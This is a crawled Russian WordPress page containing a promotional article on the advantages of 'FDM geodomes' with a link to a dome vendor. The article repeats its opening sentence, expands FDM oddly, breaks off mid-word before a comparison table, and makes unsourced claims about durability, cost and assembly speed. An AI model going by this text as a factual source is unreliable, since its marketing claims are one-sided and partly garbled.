

--- FILE ---
content_type: text/html
request_url: https://rmms66.ru/preimuschestva-geokupolov-fdm-i-ikh-luchshee-primenenie.html
body_size: 22231
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://rmms66.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Преимущества геокуполов FDM и их эффективное применение: новые горизонты в строительстве.</title>
	<meta name="description" content="Узнайте преимущества геокуполов FDM перед традиционными методами строительства и области их оптимального применения. Эффективность в деталях." />
	<link rel="canonical" href="https://rmms66.ru/preimuschestva-geokupolov-fdm-i-ikh-luchshee-primenenie.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Преимущества геокуполов FDM и их эффективное применение: новые горизонты в строительстве." />
	<meta property="og:description" content="Узнайте преимущества геокуполов FDM перед традиционными методами строительства и области их оптимального применения. Эффективность в деталях." />
	<meta property="og:url" content="https://rmms66.ru/preimuschestva-geokupolov-fdm-i-ikh-luchshee-primenenie.html" />
	<meta property="og:site_name" content="rmms66.ru" />
	<meta property="article:published_time" content="2023-11-01T11:22:09+00:00" />
	<meta property="article:modified_time" content="2023-11-01T11:22:12+00:00" />
	<meta property="og:image" content="https://th.bing.com/th/id/OIP.syVEcnSN5ZW-HhQ4CHOPvwHaE8?pid=ImgDet&amp;w=768&amp;h=512&amp;rs=1" />
	<meta name="author" content="abukreev" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://rmms66.ru/#website","url":"https://rmms66.ru/","name":"rmms66.ru","description":"Интернет-энциклопедия про ремонт и строительство","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rmms66.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://rmms66.ru/preimuschestva-geokupolov-fdm-i-ikh-luchshee-primenenie.html#primaryimage","url":"https://th.bing.com/th/id/OIP.syVEcnSN5ZW-HhQ4CHOPvwHaE8?pid=ImgDet&amp;w=768&amp;h=512&amp;rs=1","contentUrl":"https://th.bing.com/th/id/OIP.syVEcnSN5ZW-HhQ4CHOPvwHaE8?pid=ImgDet&amp;w=768&amp;h=512&amp;rs=1"},{"@type":"WebPage","@id":"https://rmms66.ru/preimuschestva-geokupolov-fdm-i-ikh-luchshee-primenenie.html#webpage","url":"https://rmms66.ru/preimuschestva-geokupolov-fdm-i-ikh-luchshee-primenenie.html","name":"Преимущества геокуполов FDM и их эффективное применение: новые горизонты в строительстве.","isPartOf":{"@id":"https://rmms66.ru/#website"},"primaryImageOfPage":{"@id":"https://rmms66.ru/preimuschestva-geokupolov-fdm-i-ikh-luchshee-primenenie.html#primaryimage"},"datePublished":"2023-11-01T11:22:09+00:00","dateModified":"2023-11-01T11:22:12+00:00","author":{"@id":"https://rmms66.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"Узнайте преимущества геокуполов FDM перед традиционными методами строительства и области их оптимального применения. Эффективность в деталях.","breadcrumb":{"@id":"https://rmms66.ru/preimuschestva-geokupolov-fdm-i-ikh-luchshee-primenenie.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://rmms66.ru/preimuschestva-geokupolov-fdm-i-ikh-luchshee-primenenie.html"]}]},{"@type":"BreadcrumbList","@id":"https://rmms66.ru/preimuschestva-geokupolov-fdm-i-ikh-luchshee-primenenie.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rmms66.ru/"},{"@type":"ListItem","position":2,"name":"Преимущества геокуполов FDM и их лучшее применение."}]},{"@type":"Person","@id":"https://rmms66.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://rmms66.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://rmms66.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css2?family=Ubuntu:wght@300;400;500;700&#038;subset=cyrillic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css2?family=Montserrat:wght@400;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://rmms66.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://rmms66.ru",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://rmms66.ru/articles",
                "name": "\u0421\u0442\u0430\u0442\u044c\u0438"
            }
        }
    ]
}
</script>
	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://rmms66.ru/wp-content/uploads/2022/04/rmms66_bg_header.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://rmms66.ru/wp-content/uploads/2022/04/rmms66_bg_header.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: linear-gradient(0deg,#ffb308,#77c61a); -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #ffffff;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: linear-gradient(0deg,#ffb308,#77c61a);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #ddab5f; color:#ddab5f;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #dd9933; background-color:#dd9933; color:#ffffff;}
		.header_box input[type=submit] {background-color:#ddab5f;}
		.header_box input[type=submit]:hover {background-color:#dd9933;}
		.posts_box .item:hover {border:3px solid #dd9933;}
		.posts_box .title:hover {color: #dd9933;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu { /* background:#8fc73e; */ box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #db9d02 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f;}
		.logo_box .logo:before {background: url(https://rmms66.ru/wp-content/uploads/2023/07/rmms66_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #c17c05; color: #fadb09;}
		.logo_box .logo:hover span {background-color: #dd9933; color: #eeee22; }
		.logo_box .logo {color:#fadb09;}
		.logo_box .logo:hover {color:#eeee22;}
		.popular_box .buttons span.active {background: #db9d02;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2022/04/cropped-rmms66_logo-32x32.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2022/04/cropped-rmms66_logo-192x192.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2022/04/cropped-rmms66_logo-180x180.png' />
<meta name="msapplication-TileImage" content="https://rmms66.ru/wp-content/uploads/2022/04/cropped-rmms66_logo-270x270.png" />
<script>var ajaxUrlFlatPM = "https://rmms66.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>rmms66<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о ремонте и строительстве </div>
															</div>
						
						<form action="https://rmms66.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-80665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80665"><a href='/obzory'>Обзоры</a></li>
<li id="menu-item-80666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80666"><a href='/remont'>Ремонт</a></li>
<li id="menu-item-80667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80667 submenu"><a href='/stroitelstvo'>Строительство</a>
<ul class="sub-menu">
	<li id="menu-item-80664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80664"><a href='/instrument'>Инструмент</a></li>
</ul>
</li>
<li id="menu-item-80663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80663"><a href='/dizajn-interera'>Дизайн Интерьера</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><a href='/articles'>Статьи</a><b></b><span class="last">Преимущества геокуполов FDM и их лучшее применение.</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Преимущества геокуполов FDM и их лучшее применение.</h1>
		<span style="display:none;" class="fpaping"></span><div class="flat_pm_start"></div>
<div>
<p>Геокуполы FDM, или фермы динамической моделирования, представляют собой инновационный и уникальный подход к строительству, который становится все более популярным в различных сферах деятельности. Геокуполы, или фермы динамической моделирования (FDM), представляют собой уникальный и инновационный метод строительства, который приобретает популярность в разных сферах деятельности. Эти конструкции, созданные по принципам природы, обладают рядом преимуществ, делая их идеальными для разнообразных приложений. Выбрать такой можно на <a href='https://fullerdome.com/mobile-structures-fdm'>Fullerdome.com/mobile-structures-fdm</a>.</p>
<p>В данной статье мы рассмотрим, какие конкретные преимущества предоставляют геокуполы по сравнению с традиционными строительными методами и в каких областях они могут быть наиболее эффективно применены. С их уникальными характеристиками и преимуществами, такими как экологичность, эффективность и устойчивость, геокуполы могут изменить способ, которым мы видим строительство и использование пространства.</p>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20512'%3E%3C/svg%3E" data-src="https://th.bing.com/th/id/OIP.syVEcnSN5ZW-HhQ4CHOPvwHaE8?pid=ImgDet&amp;w=768&amp;h=512&amp;rs=1" alt="OIP.syVEcnSN5ZW-HhQ4CHOPvwHaE8?pid=ImgDet&amp;w=768&amp;h=512&amp;rs=1" width="768" height="512" /></p>
<p>В современном мире строительства традиционные методы сталкиваются с вызовами, связанными с устойчивостью, эффективностью и экологической безопасностью. В ответ на эти вызовы на сцену выходят инновационные технологии, одной из которых являются геокуполы FDM (фермы динамической моделирования). Эти уникальные структуры предлагают ряд преимуществ по сравнению с традиционными методами строительства и могут быть успешно применены в различных сферах деятельности.</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#1'>1. Экологическая устойчивость</a></li><li><a href='#2'>2. Эффективность в сборке</a></li><li><a href='#3'>3. Прочность и надежность</a></li><li><a href='#4'>4. Гибкость в применении</a></li><li><a href='#5'>5. Экономическая эффективность</a></li><li><a href='#6__FDM'>6. Примеры применения геокуполов FDM</a><ul><li><a href='#61'>6.1. Экологические поселения</a></li><li><a href='#62'>6.2. Спортивные сооружения</a></li></ul></li><li><a href='#_8212'>Вопрос &#8212; ответ</a><ul><li><a href='#__FDM'>Каковы основные преимущества геокуполов FDM по сравнению с традиционными методами строительства?</a></li><li><a href='#____FDM'>Где могут быть наиболее эффективно применены геокуполы FDM?</a></li><li><a href='#____FDM-2'>В чем заключается экономическая выгода при использовании геокуполов FDM?</a></li><li><a href='#i'>Какие климатические условия и нагрузки они выдерживают?</a></li><li><a href='#___FDM'>Какова средняя продолжительность сборки геокупола FDM?</a></li><li><a href='#___FDM-2'>Какие примеры успешного применения геокуполов FDM можно привести?</a></li></ul></li></ul></div>
<h2><span id="1">1. Экологическая устойчивость</span></h2>
<p>Одним из наиболее значимых преимуществ геокуполов FDM является их экологическая устойчивость. Традиционные строительные методы часто включают в себя большие объемы отходов и требуют значительного использования ресурсов, таких как дерево и сталь. В отличие от этого, геокуполы FDM строятся с минимальным количеством отходов, и их производство менее ресурсоемко. Это способствует снижению негативного воздействия на окружающую среду и делает геокуполы FDM более экологически устойчивым решением.</p>
<h2><span id="2">2. Эффективность в сборке</span></h2>
<p>Геокуполы FDM имеют уникальную геометрическую форму, которая позволяет собирать их с высокой скоростью. По сравнению с традиционными строительными методами, которые могут потребовать месяцы на строительство, сборка геокупола FDM может быть завершена за недели, а иногда и дни. Это особенно важно в ситуациях, где требуется быстрая реакция, например, при чрезвычайных ситуациях или строительстве временных сооружений.</p>
<h2><span id="3">3. Прочность и надежность</span></h2>
<p>Геокуполы FDM обладают выдающейся прочностью и надежностью благодаря своей геометрической форме и конструкции. Эта форма делает их устойчивыми к различным воздействиям, включая ветровые нагрузки и сейсмическую активность. Это делает геокуполы FDM отличным выбором для строительства в регионах с нестабильными климатическими условиями или повышенной сейсмической активностью.</p>
<h2><span id="4">4. Гибкость в применении</span></h2>
<p>Геокуполы FDM могут быть эффективно применены в различных сферах деятельности. Они находят применение в строительстве жилых домов, торговых павильонов, спортивных сооружений, и даже научных исследовательских станций в отдаленных районах. Их универсальность и гибкость в применении делают геокуполы FDM привлекательным решением для разнообразных задач.</p>
<h2><span id="5">5. Экономическая эффективность</span></h2>
<p>Помимо экологических и технических преимуществ, геокуполы FDM также предлагают экономические преимущества. Их быстрая сборка и уменьшенные затраты на материалы и рабочую силу могут привести к существенным экономическим выгодам. Более того, благодаря их надежности и долговечности, затраты на обслуживание и ремонт снижаются, что делает геокуполы FDM долгосрочно выгодным инвестиционным решением.</p>
<h2><span id="6__FDM">6. Примеры применения геокуполов FDM</span></h2>
<p>Для наглядности рассмотрим некоторые сферы деятельности, где геокуполы FDM могут быть наиболее эффективно применены:</p>
<h3><span id="61">6.1. Экологические поселения</span></h3>
<p>Геокуполы FDM идеально подходят для создания экологических поселений и устойчивых жилых комплексов. Их экологическая устойчивость и низкий след на окружающей среде сочетаются с комфортом и функциональностью, что делает их привлекательным решением для жилья будущего.</p>
<h3><span id="62">6.2. Спортивные сооружения</span></h3>
<p>Геокуполы FDM могут быть использованы для создания крытых спортивных арен и павильонов. Их большой внутренний объем позволяет размещать спортивные площадки, тренажерные залы и зрительские трибуны, об</p>
<table>
<thead>
<tr>
<th>Преимущество</th>
<th>Геокуполы FDM</th>
<th>Традиционные методы</th>
</tr>
</thead>
<tbody>
<tr>
<td>Экологическая устойчивость</td>
<td>Высокая</td>
<td>Низкая</td>
</tr>
<tr>
<td>Скорость сборки</td>
<td>Высокая</td>
<td>Низкая</td>
</tr>
<tr>
<td>Прочность и надежность</td>
<td>Высокая</td>
<td>Средняя</td>
</tr>
<tr>
<td>Гибкость в применении</td>
<td>Широкая</td>
<td>Ограниченная</td>
</tr>
<tr>
<td>Экономическая эффективность</td>
<td>Высокая</td>
<td>Средняя</td>
</tr>
</tbody>
</table>
</div>
<div>
<h2><span id="_8212">Вопрос &#8212; ответ</span></h2>
<h3><span id="__FDM">Каковы основные преимущества геокуполов FDM по сравнению с традиционными методами строительства?</span></h3>
<p>Геокуполы FDM выделяются своей экологической устойчивостью, высокой скоростью сборки, прочностью и надежностью, гибкостью в применении и экономической эффективностью.</p>
<h3><span id="____FDM">Где могут быть наиболее эффективно применены геокуполы FDM?</span></h3>
<p>Геокуполы FDM могут быть успешно применены в различных сферах, включая строительство экологических поселений, спортивных сооружений, жилых домов, а также научных исследовательских станций.</p>
<h3><span id="____FDM-2">В чем заключается экономическая выгода при использовании геокуполов FDM?</span></h3>
<p>Геокуполы FDM обладают низкими затратами на материалы и рабочую силу, а также сниженными расходами на обслуживание и ремонт, что делает их экономически выгодным решением.</p>
<h3><span id="i">Какие климатические условия и нагрузки они выдерживают?</span></h3>
<p>Геокуполы FDM обладают устойчивостью к различным климатическим условиям, включая ветровые нагрузки и сейсмическую активность.</p>
<h3><span id="___FDM">Какова средняя продолжительность сборки геокупола FDM?</span></h3>
<p>Сборка геокупола FDM может быть завершена за недели, в то время как традиционные методы строительства могут занять месяцы.</p>
<h3><span id="___FDM-2">Какие примеры успешного применения геокуполов FDM можно привести?</span></h3>
<p>Геокуполы FDM успешно применяются в создании экологических поселений, крытых спортивных арен, торговых павильонов и многих других проектах.</p>
</div>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="81142">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>



	<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-yarpp-template-simple'>

<script> console.log('post ID' + 81142 );</script>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/preimuschestva-geokupolov-fdm-i-ikh-luchshee-primenenie.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://rmms66.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='81142' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/vihretokovyj-metod-nerazrusausego-kontrola.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/d19f0b07a98c3535b13020b8837f329c-180x180-d843f584.jpg" alt="" />							<div class="count">1</div></a>
										
					<div class="info">
						<a href='/vihretokovyj-metod-nerazrusausego-kontrola.html' class='title'>Неразрушающий контроль</a>
						<a href='/articles' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/zhelezobetonnye-kolonny-montazh-izgotovlenie-kharakteristiki.html' class='title'>Железобетонные колонны: монтаж, изготовление, характеристики</a>
						<a href='/articles' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/trubogib-svoimi-rukami.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/71b3d377e5537fd68cb112c2562fbb1e-180x180-ceb2ffb5.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/trubogib-svoimi-rukami.html' class='title'>8 способов сделать трубогиб своими руками</a>
						<a href='/articles' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-pravilno-klast-plity-perekrytiya-na-fundament.html' class='title'>Как правильно класть плиты перекрытия на фундамент</a>
						<a href='/articles' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/remont-akkumulatora-surupoverta-svoimi-rukami.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/37e838514eba3fa5a2b43ff4b4adde71-180x180-775d6995.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/remont-akkumulatora-surupoverta-svoimi-rukami.html' class='title'>4 способа восстановить аккумуляторы шуруповёрта</a>
						<a href='/articles' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/samyj-tazelyj-metall.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/75c88cb075728f80fdd6bdb026527f8d-180x180-5f644639.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/samyj-tazelyj-metall.html' class='title'>Тайны самого не только тяжелого, но и плотного металла в мире</a>
						<a href='/articles' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-samostoyatelno-ukladyvat-laminat.html' class='title'>Как самостоятельно укладывать ламинат?</a>
						<a href='/articles' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/s-video-kabel.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/32d5b5b3b5b4f8c642dd3ec371a89e6f-180x180-2eb057df.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/s-video-kabel.html' class='title'>Распиновка hdmi кабеля и разъёма, схема распайки контактов | 2 схемы</a>
						<a href='/articles' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/6r13.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/329b6d48dc87696a19843f7602339226-180x180-64980cd1.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/6r13.html' class='title'>6М13П станок консольно-фрезерный вертикальный с поворотной шпиндельной головкой повышенной точности</a>
						<a href='/articles' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/sam-sebe-kontroler-kuda-zhalovatsya-na-neubranniy-sneg.html' class='title'>Сам себе контролер: куда жаловаться на неубранный снег</a>
						<a href='/articles' class='more'>Статьи</a>					</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: #ddb373;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>rmms66<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о ремонте и строительстве </div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-80669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80669"><a href='/privacy-policy'>Политика конфиденциальности</a></li>
